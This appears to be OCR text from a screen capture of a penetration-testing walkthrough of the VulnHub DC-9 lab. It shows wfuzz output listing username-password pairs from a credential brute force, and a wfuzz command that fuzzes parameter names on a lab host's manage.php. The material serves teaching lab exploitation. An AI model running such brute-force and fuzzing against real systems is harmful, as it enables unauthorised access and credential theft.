 Burp Suite Professional ...
*CherryTree 0.38.8
Example.com - Staff Det...
Terminal - root@ippsec:...
10:18 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 302 50 L 87 W 1210 Ch "admin - transorbital1"
000000004: 200 50 L 93 W 1248 Ch "fredf - 4sfd87sfd1"
000000006: 200 50 L 93 W 1248 Ch "tomc - TC&TheBoyz"
000000008: 200 50 L 93 W 1248 Ch "wilmaf - Pebbles"
000000003: 200 50 L 93 W 1248 Ch "julied - 468sfdfsd2"
000000005: 200 50 L 93 W 1248 Ch "barneyr - RocksOff"
000000002: 200 50 L 93 W 1248 Ch "marym - 3kfs86sfd"
000000011: 200 50 L 93 W 1248 Ch "joeyt - Passw0rd"
000000012: 200 50 L 93 W 1248 Ch "rachelg - yN72#dsd"
000000013: 200 50 L 93 W 1248 Ch "rossg - ILoveRachel"
000000014: 200 50 L 93 W 1248 Ch "monicag - 3248dsds7s"
000000015: 200 50 L 93 W 1248 Ch "phoebeb - smellycats"
000000016: 200 50 L 93 W 1248 Ch "scoots - YR3BVxxxw87"
000000017: 200 50 L 93 W 1248 Ch "janitor - Ilovepeepee"
000000018: 200 50 L 93 W 1248 Ch "janitor2 - Hawaii-Five-0"
000000007: 200 50 L 93 W 1248 Ch "jerrym - B8m#48sd"
000000009: 200 50 L 93 W 1248 Ch "bettyr - BamBam01"
000000010: 200 50 L 93 W 1248 Ch "chandlerb - UrAG0D!"
Total time: 0.410760
Processed Requests: 18
Filtered Requests: 0
Requests/sec.: 43.82114
root@ippsec:~/vulnhub/dc-9# wfuzz^C
root@ippsec:~/vulnhub/dc-9# find /usr/share/seclists/ | grep -i burp
/usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
/usr/share/seclists/Discovery/Web-Content/BurpSuite-ParamMiner
/usr/share/seclists/Discovery/Web-Content/BurpSuite-ParamMiner/lowercase-headers
/usr/share/seclists/Discovery/Web-Content/BurpSuite-ParamMiner/uppercase-headers
root@ippsec:~/vulnhub/dc-9# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt http://192.168.48.130/manage.php?FUZZ=i
ndex.php
[4] 0:bash*Z 1:bash- "ippsec" 10:17 29-Mar-20